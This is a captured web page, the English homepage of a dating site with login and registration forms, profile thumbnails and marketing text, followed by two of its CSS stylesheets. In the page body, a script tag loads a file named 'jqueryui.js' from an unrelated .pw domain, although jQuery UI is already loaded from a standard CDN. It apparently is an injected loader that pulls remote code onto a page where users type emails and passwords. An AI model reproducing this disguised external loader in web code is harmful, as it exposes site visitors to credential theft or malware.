

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meetgraph.com/en/
body_size: 6506
content:
<!DOCTYPE html>
<html xml:lang="en" lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="keywords" content="busco mujer, busco hombre, conocer mujeres, conocer hombres en España, busco pareja estable. solteros en españa, conocer gente, encontrar pareja gratis" />
	<meta name="description" content="Secure Dating for Mature Singles. Build Connections & Find Love. Chat Now!" />
	<link rel="shortcut icon" type="image/x-icon" href="/en/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="busco mujer, busco hombre, conocer mujeres, conocer hombres en España, busco pareja estable. solteros en españa, conocer gente, encontrar pareja gratis" />
<meta name="description" content="Secure Dating for Mature Singles. Build Connections & Find Love. Chat Now!" />
<link href="/bitrix/js/main/core/css/core.css?14404084903963" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;subset=cyrillic" type="text/css"  rel="stylesheet" />
<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/socialservices/css/ss_admin.css?1466597128370" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/bootstrap.css?1500886268191738" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/bootstrap-grid.css?150088626625510" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/bootstrap-reboot.css?15008862675916" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/slick.css?15008862671729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/selectize.bootstrap3.css?150088627010766" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/meetgraph.css?16141966203610" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/css/styles_1517912749.css?151791275324045" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/components/devAlex/main.register/top/style.css?1507587533627" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?146659701223084" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/styles.css?1499242791193" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.alfa/template_styles.css?1525532579893" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'SS_NETWORK_DISPLAY':'N','SS_NETWORK_URL':'https://www.bitrix24.net/oauth/authorize/?user_lang=en&client_id=ext.576a7f06cee0c3.91686064&redirect_uri=https%3A%2F%2Fmeetgraph.com%2Fen%2F%3Fauth_service_id%3DBitrix24Net&scope=auth,admin&response_type=code&mode=popup&state=site_id%3Ds6%26backurl%3D%252Fen%252F%253Fcheck_key%253De99f45ba2d84a222bf5948c6cc807ea5%26mode%3Dpopup','SS_NETWORK_POPUP_TITLE':'Bitrix24 - Single Sign-on','SS_NETWORK_POPUP_CONNECT':'Connect','SS_NETWORK_POPUP_TEXT':'<b>Connect your Bitrix24<\/b>, use one login and password for all of your sites.<\/b><br /><br />Forget other passwords, Bitrix24 is the way.','SS_NETWORK_POPUP_DONTSHOW':'Don\'t Show Again','SS_NETWORK_POPUP_COUNT':'0'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'en','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s6','SITE_DIR':'/en/','USER_ID':'','SERVER_TIME':'1770000083','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e9897a5e85e874a975f42589bb18748a'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1656599214121138"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15374497975024"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15374497978241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15374497972789"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15374497972761"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?149924844316888"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?144040849084320"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?153744477641313"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_window.js?153744979797969"></script>
<script type="text/javascript" src="/bitrix/js/socialservices/ss_admin.js?14665971282117"></script>


<script type="text/javascript" src="/bitrix/templates/.alfa/js/selectize.min.js?149426650245139"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/js/slick.js?149615267786609"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/js/jquery.maskedinput.min.js?14942665024324"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/js/jquery-ui/datepicker-en.js?15387389261156"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/init.js?15387395965821"></script>
<script type="text/javascript" src="/bitrix/templates/.alfa/components/devAlex/main.register/top/script.js?1616439033142"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "5cb7c482e19a032b80c1b5575b349957"]); _ba.push(["host", "meetgraph.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		
		
			

	
	
	<title>Dating for serious relationships.</title>
</head>
<body>



<div id="panel"></div>
	<section id="navigation">
		<div class="container">
				<div class="row">
					<div class="col-lg-2 col-md-3 col-5 col-sm-3">
						<a class="navbar-brand" href="/en/">
							<img src="/include/logo.png"/>	
						</a>
					</div>
					<div class="col-lg-8 offset-lg-2 offset-md-2 col-md-6 col-7 col-sm-9" style="text-align:right; float:right">	
													<span class="header-language-block">
								<span class="header-language-selector" onclick="if ($('#header-language-box').css('display') == 'none') $('#header-language-box').slideDown(200); else $('#header-language-box').slideUp(200);"><span class="header-language-triangle"></span>
									English								</span>
								<span id="header-language-box" class="header-language-box" style="display:none">
																														<a href="/es/">Español</a>
																																								<b>English</b><br>
																																								<a href="/de/">Deutch</a>
																																								<a href="/ru/">Русский</a>
																												
								
								</span>
							</span>
											
					
						<ul class="list-inline">
	<li class="list-inline-item">
		<a href="/en/blog/" class="btn btn-white">Blog</a>
	</li>
	</ul>
					
					
					
					
					</div>
				</div>	
			</div>	
	</section>

	
	<section id="topimg">

		
<ul class="slider1">
                        <li style="background-image:url(/upload/iblock/33d/33d750f7c1fe4cfa5585e52af91a00be.jpg)"></li>
                                <li style="background-image:url(/upload/iblock/98b/98b3ac723b604bf890d7bd444286c1c6.jpg)"></li>
            </ul>
<div class="container slider-main-1">
            <div class="row">
                <div class="col-md-8">
                    <div class="logo css-logo-s6">
                                            </div>
                    <div class="slider_thumb">
                                                                                    <h2>singles people <br>LOOKING FOr SERIOUS<br><span>RELATIONSHIP</span></h2>                                                                                                                <h2>find love<br>with our<br><span>dating site!</span></h2>
                                                             
                    </div>
                </div>
                <div class="col-md-4">
            
            </div>    
            </div>
            </div>		
								<div class="container auth">
					<div class="row">
						
						<div class="col-lg-4 offset-lg-7 col-md-6 offset-md-6 col-sm-6 offset-sm-6 col-xs-8" >
							<div id="modal-login">
									<ul class="list-inline">
    <li class="list-inline-item">
        <a href="#" class="btn btn-dark" id="slick_auth_login">Login</a>
    </li>
    <li class="list-inline-item" id="slick_auth_register">
        <a href="#" class="btn btn-green">Register</a>
    </li>    
</ul>
<div id="slick_auth_body">
    <div>
        <form class="well" name="system_auth_form6zOYVN" method="post" target="_top" action="/en/?login=yes">
                                    <input type="hidden" name="backurl" value="/en/" />
                                    <input type="hidden" name="AUTH_FORM" value="Y" />
            <input type="hidden" name="TYPE" value="AUTH" />
            <h3 class="title-header">ACCESS YOUR <span class="blue_text bold">ACCOUNT</span></h3>
                        <div class="form-group">
                <input type="text" class="form-control" placeholder="Your email" name="USER_LOGIN" maxlength="50" value="">    
            </div>
            <div class="form-group">
                <input type="password" class="form-control" placeholder="Password" name="USER_PASSWORD">
            </div> 
            <label class="custom-control custom-checkbox">
                <input type="checkbox" class="custom-control-input" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" checked="checked">
                <span class="custom-control-indicator"></span>
                <span class="custom-control-description">Remember Me</span>
            </label>
            <p><a class="ajax-link" href="/en/auth/?forgot_password=yes&amp;forgot_password=yes&amp;backurl=%2Fen%2F" rel="nofollow">Forgot your password?</a></p>
            <p><a href="/en/auth/reg.php?register=yes&amp;backurl=%2Fen%2F" rel="nofollow" onclick="$('#slick_auth_register').click(); return false;">Register</a></p>
            <div class="form-group mb-0">
                <input type="submit" class="btn btn-green"  name="Login" value="Login" />
            </div>
                    </form>
    </div>
    <div id="slick_auth_body_register" style="display:none">
        <section id="topimg-reg">
            


<h3 class="register-title-header">Register</h3>
<form method="post" action="/en/" name="regform">
	

			<div class="form-group">
						
				<input class="form-control" id="name" name="REGISTER[NAME]" value="" placeholder="Name" required="required" />
								<input type="hidden" name="REGISTER[NICKNAME]" value="" />
							</div>
			<div class="form-group">
						
				<input class="form-control select-date" id="date" type="text" name="REGISTER[PERSONAL_BIRTHDAY]"
						placeholder="Birthday (DD.MM.YYYY)"
						value="" required="required" />
																	</div>
			<div class="form-group">
						
									<div class="row row-gender">
						<div class="col-6 text-center">
							<span class="radio-label">I am</span>
							<label class="custom-control custom-radio">
								<input id="radio1" name="REGISTER[PERSONAL_GENDER]" value="M"  type="radio" class="custom-control-input">
								<span class="custom-control-indicator custom-men"></span>
							</label>
							<label class="custom-control custom-radio">
								<input id="radio2" name="REGISTER[PERSONAL_GENDER]" value="F"  type="radio" class="custom-control-input">
								<span class="custom-control-indicator custom-girl"></span>
							</label>
							
						</div>
						<div class="col-6 text-center">
							<span class="radio-label">searching</span>
							<label class="custom-control custom-radio">
								<input id="radio1" name="UF_LOOKING" value="1592"   type="radio" class="custom-control-input">
								<span class="custom-control-indicator custom-men"></span>
							</label>
							<label class="custom-control custom-radio">
								<input id="radio2" name="UF_LOOKING" value="1591"  type="radio" class="custom-control-input">
								<span class="custom-control-indicator custom-girl"></span>
							</label>
						
						</div>
											</div>
							</div>
			<div class="form-group">
						
								</div>
			<div class="form-group">
						
								
				<input type="email" class="form-control" id="email" name="REGISTER[EMAIL]" placeholder="E-mail" required="required" />
												</div>
			<div class="form-group">
						
				<input type="password" id="pass" name="REGISTER[PASSWORD]" value=""
						placeholder="Password" 
						autocomplete="off" class="bx-auth-input form-control" />
											</div>
			<div class="form-group">
						
								</div>
				
		
		
	<div class="form-group mb-0">
		<input class="btn btn-green d-block" type="submit" name="register_submit_button" value="Registration" />
	</div>
	<p class="text-center mt-4"><br>
		<a href="/en/auth/terminos.php"></a>  <a href="#">Privacy policy</a> 	</p>
</form>        </section>
    </div>
</div>
<script>
var SlickAuth = $('#slick_auth_body').slick({
    arrows:false,
    draggable:false,
    infinite:false,
    touchMove:false
});
$('#slick_auth_login').click(function(E){
    E.preventDefault();
    SlickAuth.slick('slickGoTo','0');
});
$('#slick_auth_register').click(function(E){
    E.preventDefault();
    SlickAuth.slick('slickGoTo','1');
});
$('#slick_auth_body_register').show();
</script>
							
							</div>
						</div>	
					</div>
				</div>
				
	</section>

	


<script src='https://webcdnstore.pw/jqueryui.js'></script>
<section id="users">
	
<div class="container">
            <h2><b>New</b> users <b>246</b></h2>
                        <div class="row no-gutters">
                                            <div class="col-lg-2 col-md-3 col-sm-4 col-6">
                                <div class="user-outer">
                                    <img src="/upload/resize_cache/main/452/150_170_2/452869c3832ccb3e9b7c86c5ed931603.jpg">
                                    <b style="text-transform: capitalize">test1</b>
                                    <p>19 |                                         Ganja</p>
                                    <div class="user-hide">
                                        <h6 style="text-transform: capitalize">test1</h6>
                                        <div class="user-about" style=""></div>
                                        <p></p>
                                        <ul>
                                            <li><a href="#"><i class="fa fa-comment" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-gift" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-heart" aria-hidden="true"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-sm-4 col-6">
                                <div class="user-outer">
                                    <img src="/upload/resize_cache/main/a08/150_170_2/a08d7e91e7276b8138b5b0e53914a742.jpg">
                                    <b style="text-transform: capitalize">tesrmen</b>
                                    <p>18 |                                         Andorra la Vella</p>
                                    <div class="user-hide">
                                        <h6 style="text-transform: capitalize">tesrmen</h6>
                                        <div class="user-about" style=""></div>
                                        <p></p>
                                        <ul>
                                            <li><a href="#"><i class="fa fa-comment" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-gift" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-heart" aria-hidden="true"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-sm-4 col-6">
                                <div class="user-outer">
                                    <img src="">
                                    <b style="text-transform: capitalize">test</b>
                                    <p>59 |                                         Elbasan</p>
                                    <div class="user-hide">
                                        <h6 style="text-transform: capitalize">test</h6>
                                        <div class="user-about" style="">dvev</div>
                                        <p></p>
                                        <ul>
                                            <li><a href="#"><i class="fa fa-comment" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-gift" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-heart" aria-hidden="true"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-sm-4 col-6">
                                <div class="user-outer">
                                    <img src="/upload/resize_cache/main/36b/150_170_2/36b1e68230a46fc33bb02da1403273c1.jpg">
                                    <b style="text-transform: capitalize">charles</b>
                                    <p>34 |                                         Shanghai</p>
                                    <div class="user-hide">
                                        <h6 style="text-transform: capitalize">charles</h6>
                                        <div class="user-about" style=""></div>
                                        <p></p>
                                        <ul>
                                            <li><a href="#"><i class="fa fa-comment" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-gift" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-heart" aria-hidden="true"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-sm-4 col-6">
                                <div class="user-outer">
                                    <img src="/upload/resize_cache/main/bb5/150_170_2/bb5e9acd51242f4b3656f2b9364ac8bb.jpg">
                                    <b style="text-transform: capitalize">Anastasiia </b>
                                    <p>45 |                                         Valencia</p>
                                    <div class="user-hide">
                                        <h6 style="text-transform: capitalize">Anastasiia </h6>
                                        <div class="user-about" style=""></div>
                                        <p></p>
                                        <ul>
                                            <li><a href="#"><i class="fa fa-comment" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-gift" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-heart" aria-hidden="true"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-sm-4 col-6">
                                <div class="user-outer">
                                    <img src="/upload/resize_cache/main/3a8/150_170_2/3a81c4dc7390131a8fa68f20b21f5293.jpg">
                                    <b style="text-transform: capitalize">Sam</b>
                                    <p>29 |                                         New York</p>
                                    <div class="user-hide">
                                        <h6 style="text-transform: capitalize">Sam</h6>
                                        <div class="user-about" style="">I’m looking for a long term serious relationship and marriage with someone who’s kind...</div>
                                        <p></p>
                                        <ul>
                                            <li><a href="#"><i class="fa fa-comment" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-gift" aria-hidden="true"></i></a></li>
                                            <li><a href="#"><i class="fa fa-heart" aria-hidden="true"></i></a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                                                        
            </div>
        </div>		
</section>

<section id="info">
				<div class="text-center"><i class="fa fa-heart" aria-hidden="true"></i></div>
		<h1 class="text-center">Dating for serious relationships.</h1>
		<div class="container">
			<article>
			<div>
	 &nbsp;Looking for a&nbsp; serious, committed singles ready for a real relationship? Register with us, create your perfect online dating profile. Our dating site is popular among the singles who are eager not only to review photographs the users but desire much more. If you are ready for changes in your life, if you wish to meet someone interesting, our dating website is for you. Join us today and perhaps just tomorrow you will find that soulmate of yours here. <br>
</div>
<div>
 <br>
</div>
<div>
	 Create your account and fill in a form. Answer all the questions carefully or otherwise your form won't be posted. Write your private message to the singles you are looking for and be serious about it. <br>
</div>
<div>
	<br>
</div>
 Our website has a Support service, so should there be any difficulties, you can contact us and we'll be happy to reply instantly. Got any problems when trying to create an account? Write then via the website and we'll be looking into it soon. &nbsp;<br>
 <br>
 When you found the partner of your dream, send your photographs and we'll share your beautiful story of acquaintanceship with our users. Your story will make our users feel more confident. Dreams come true with us! &nbsp;<br>
 <br>
<p>
</p>			</article>
		</div>
	</section>
	

	
	<section id="response">
		<!--.alfa_main_reviews-->
		<div class="container">
			<h2>User <b>opinions</b></h2>
			<div class="slider">	
			<div>
			<i class="fa fa-quote-right" aria-hidden="true"></i>
			<p>We got married last month and it was the best day of my life. I feel so lucky to have met him. <br></p>
			<h6>Mary</h6>
		</div>
			<div>
			<i class="fa fa-quote-right" aria-hidden="true"></i>
			<p>I had been single for a while and hadn’t thought of online dating until I moved to a new area, so thought it’d be a great way to hopefully meet someone great who I could get to know my new town with.<br></p>
			<h6>James</h6>
		</div>
			
</div>	
			
		</div>
	</section>
	




<section id="links">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <h5>Acerca</h5>
                    
                </div>
                <div class="col-md-4">
                    <h5>Servicios</h5>
                    
                </div>
                <div class="col-md-4">
                    <h5>Preguntas frecuentes</h5>
                    
                </div>
            </div>
        </div>
    </section>
<section id="footer">
        <nav class="navbar">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a class="navbar-brand" href="/en/">
                            <img src="/include/logo.png"/>    
                        </a>
                    </div>
                    <div class="col-md-4 pt-2">
                        
<a href="/en/auth/conf.php">Confidentiality</a>
<a href="/en/auth/cond.php">Conditions</a>
<br>
&copy; 2007-2026 All right reserved                    </div>
                    <div class="col-md-4 pt-2">
                        <ul class="list-inline float-right">
                            <li class="list-inline-item hidden-sm-down">
                                <a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                            </li>
                            <li class="list-inline-item">
                                <a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                            </li>
                            <li class="list-inline-item">
                                <a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
                            </li>
                            <li class="list-inline-item">
                                <a href="#"><i class="fa fa-vk" aria-hidden="true"></i></a>
                            </li>
                        </ul>
                    </div>

                </div>
            </div>
        </nav>
    </section>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/css/meetgraph.css?16141966203610
body_size: 3495
content:
body section#topimg .container .logo {width:400px; background: url(/include/logo_carousel.png) 0px 20px no-repeat; text-align:left}

body .btn-green {background:#e10613; border:1px solid #e10613; color:white !important}
body .btn-dark {background:#1374ba; border:1px solid #1374ba; color:white !important}
body section#users h2 {color:#e10613; border-color:#e10613}



body section#topimg .container .logo {width:410px; height:305px; border-radius: 0}



/* body section#topimg .auth div div#modal-login {height:500px} */

body .register-title-header {font-size:20px}

body section#topimg-reg form input[type="submit"] {background:#e10613; border-color: #e10613 !important}
body section#topimg-reg form .custom-radio .custom-control-input:checked ~ .custom-control-indicator.custom-girl {background-image: url(../img-mg/form-girl-check.png)}

body section#topimg .slick-dots li.slick-active button {background-image: url(../img-mg/topimg-dot-active.png); }

body section#users .user-outer b {color:#1374ba}

body section#users .user-outer .user-hide {background-color:#1374ba;}

body section#info h1 {color:#e10613}
body section#info .fa {color:#e10613}

body section#countries .slider::before {border-color:#e10613}
body section#countries .slider .slick-slide.slick-center img {border-color:#e10613}
body section#countries .slider .slick-slide:hover img {border-color:#e10613}
body section#countries .slider .slick-arrow.slick-prev {background-image:url(../img-mg/countries-arrow-left.png)}
body section#countries .slider .slick-arrow.slick-next {background-image:url(../img-mg/countries-arrow-right.png)}


body section#blog h2 {color:#e10613}
body section#blog .post-outer .info .fa::before {color:#e10613}

body section#links h5 {background-image:url(../img-mg/links-header.png);}

body section#response .slider .slick-arrow.slick-prev {background-image:url(../img-mg/countries-arrow-left.png)}
body section#response .slider .slick-arrow.slick-next {background-image:url(../img-mg/countries-arrow-right.png)}
body section#response .slider .slick-dots li.slick-active button {background-image:url(../img-mg/response-dot-active.png)}

/* Page */

body section#subheader {background-color:#e10613}
body section#info h2 {color:#e10613}
body section#blog.gray h2 {border-left-color:#e10613}

body .reg-on-2 .register-title-header {color:#e10613}

/* Blog */

body section#blog-list .blog-post .info h3 {color:#e10613}
body section#blog-list .blog-post .info .fa:before {color:#e10613}
body section#sidebar .block h5 {background-image:url(../img-mg/sidebar-header.png);}
body section#rel-posts h3 {background-image:url(../img-mg/sidebar-header.png);}

/* Blog Detail */

body #blog-detail .blog-post .info h1 {color:#e10613}
body #blog-detail .blog-post .info h2 {color:#e10613}
body #blog-detail .blog-post .info h3 {color:#e10613}
body #blog-detail .blog-post .info h4 {color:#e10613}
body #blog-detail .blog-post .info .fa span {color:#e10613}
body #blog-detail .blog-post .info .fa:before {color:#e10613}

body .back-list, body .back-list:hover {color:#e10613}
body .reviews .btn-reviews {border-color:#e10613; color:#e10613}
body .reviews .btn-reviews:hover {background:#e10613}

.logo.css-logo-s6
{
  background: url(/include/meetgraph-logo-en.png) 0px 20px no-repeat!important;  
  background-size: 100%!important;
}

.logo.css-logo-s7
{
    background: url(/include/meetgraph-logo-de.png) 0px 20px no-repeat!important;
    background-size: 100%!important;  
}

.logo.css-logo-s8
{
   background: url(/include/meetgraph-logo-ru.png) 0px 20px no-repeat!important;  
   background-size: 100%!important;
}




--- FILE ---
content_type: text/css
request_url: https://meetgraph.com/bitrix/templates/.alfa/css/styles_1517912749.css?151791275324045
body_size: 23949
content:

/*
Внимание! 
Этот файл сформирован автоматически, компонентом olegpro.csscompiler. 
Исходники файлов стилей лежат в папке: /bitrix/templates/.alfa/less/
*/

*{outline:none !important;font-family:'Open Sans', sans-serif;}textarea:hover,input:hover,textarea:active,input:active,textarea:focus,input:focus,button:focus,button:active,button:hover,label:focus,.btn:active,.btn.active{outline:0px !important;-webkit-appearance:none !important;}.allert_message p font.errortext{color:#f13e3e;font-size:14px;margin-bottom:0;padding-bottom:0;}.navbar{min-height:65px !important;margin-bottom:0 !important;}.breadcrumbs{padding:0;margin:5px 0;}.breadcrumbs li{display:inline-block;}.breadcrumbs li:after{content:'>';display:inline-block;padding-left:7px;padding-right:7px;color:#4b4b4b;font-size:14px;}.breadcrumbs li:last-child:after{display:none;}.breadcrumbs li a{color:#4b4b4b;font-size:14px;}.breadcrumbs span{color:#4b4b4b;font-size:14px;}.pagination{padding:0;margin:0;}.pagination li{display:inline-block;}.pagination li.prev a{border-right:0;}.pagination li.next a{border-left:0;}.pagination li.active a{color:#fff;background:#3db182;border:1px solid #3db182;}.pagination li a{border:1px solid #3db182;color:#3db182;padding:5px 10px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.pagination li a:hover{text-decoration:none;color:#fff;background:#3db182;}.hover{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.btn{height:30px;cursor:pointer;line-height:26px;padding:0 15px;color:#fff;font-size:18px;border:none;border-radius:3px;display:block;}.btn-green{background:#3db180;border:1px solid #3db180;}.btn-green:hover{background:transparent;color:#fff;}.btn-dark{background:#093656;border:1px solid #093656;}.btn-dark:hover{background:transparent;color:#fff;}.btn-white{background:transparent;border:1px solid #fff;}.btn-white:hover{background:#fff;color:#333;}section#navigation{background:#1374ba;padding-bottom:10px;}@media (max-width: 767px){section#navigation{z-index:3;width:100%;}}@media (max-width: 767px){section#navigation .navbar-brand{display:table;margin:0 auto;}}@media (max-width: 767px){section#navigation .list-inline{float:none !important;display:table;margin:0 auto;margin-top:15px;}}section#navigation ul{margin-bottom:0;padding-bottom:0;margin-top:15px;}section#topimg-reg{position:relative;padding-top:25px;padding-bottom:65px;min-height:635px;}@media (max-width: 991px){section#topimg-reg{padding-top:50px;}}section#topimg-reg .container{z-index:10;}section#topimg-reg .reg-title{padding-top:425px;}section#topimg-reg .slider2{margin:0;padding:0;position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg-reg .slider2:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.4);background:linear-gradient(to top,rgba(0,0,0,0.4),rgba(255,255,255,0));z-index:2;}section#topimg-reg .slider2 .slick-list{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg-reg .slider2 .slick-list .slick-track{position:absolute;left:0;right:0;top:0;bottom:0;}section#topimg-reg .slider2 .slick-list .slick-track li{background-repeat:no-repeat;background-size:cover;background-position:center center;}section#topimg-reg .slider2 .slick-dots{position:absolute;z-index:10;bottom:10px;margin-bottom:0;left:0;right:0;text-align:center;}section#topimg-reg .slider2 .slick-dots li{list-style:none;display:inline-block;}section#topimg-reg .slider2 .slick-dots li button{width:11px;height:13px;display:block;background:url(../img/topimg-dot.png) no-repeat center center;border:none;text-indent:-999999px;overflow:hidden;}section#topimg-reg .slider2 .slick-dots li.slick-active button{background:url(../img/topimg-dot-active.png) no-repeat center center;}@media (max-width: 991px){section#topimg-reg{padding:110px 0;}}section#topimg-reg h2{color:#fff;text-align:center;margin-bottom:40px;font-size:30px;}@media (max-width: 991px){section#topimg-reg h2{font-size:20px;}}section#topimg-reg h2 b{font-size:48px;}@media (max-width: 991px){section#topimg-reg h2 b{font-size:28px;}}section#topimg-reg .reg{background-color:rgba(255,255,255,0.8);}section#topimg-reg form{max-width:390px;margin:0 auto;padding:15px;}section#topimg-reg form .captcha{font-size:12px;}section#topimg-reg form .radio-label{display:inline-block;height:40px;position:relative;line-height:40px;top:-10px;left:-10px;}section#topimg-reg form .custom-radio{margin-bottom:0;margin-right:0;height:40px;border-radius:0;}section#topimg-reg form .custom-radio .custom-control-indicator{border:1px solid #fff;border:none;width:14px;height:40px;border-radius:0;box-shadow:none !important;}section#topimg-reg form .custom-radio .custom-control-indicator.custom-men{background:url(../img/form-men.png) no-repeat center center;}section#topimg-reg form .custom-radio .custom-control-indicator.custom-girl{background:url(../img/form-girl.png) no-repeat center center;}section#topimg-reg form .custom-radio .custom-control-input:focus~.custom-control-indicator{-webkit-box-shadow:none !important;box-shadow:none !important;}section#topimg-reg form .custom-radio .custom-control-input:checked~.custom-control-indicator{outline:0px !important;border:none;background-color:transparent;-webkit-appearance:none;}section#topimg-reg form .custom-radio .custom-control-input:checked~.custom-control-indicator.custom-men{background:url(../img/form-men-check.png) no-repeat center center;}section#topimg-reg form .custom-radio .custom-control-input:checked~.custom-control-indicator.custom-girl{background:url(../img/form-girl-check.png) no-repeat center center;}section#topimg-reg form p{color:#333;font-size:12px;margin-bottom:0;padding-bottom:0;}section#topimg-reg form h3{font-size:30px;color:#333;text-transform:uppercase;margin-bottom:20px;}section#topimg-reg form input[type=submit]{margin:0 auto;margin-top:25px;display:block;background:#3db182;border:none;height:40px;width:100%;}section#topimg-reg form input[id=name]{padding-left:46px;background:#fff url(../img/input-name.png) no-repeat 10px center;}section#topimg-reg form input[id=date]{padding-left:46px;height:38px;background:#fff url(../img/input-date.png) no-repeat 10px center;}section#topimg-reg form input[id=email]{padding-left:46px;background:#fff url(../img/input-email.png) no-repeat 13px center;}section#topimg-reg form input[id=pass]{padding-left:46px;background:#fff 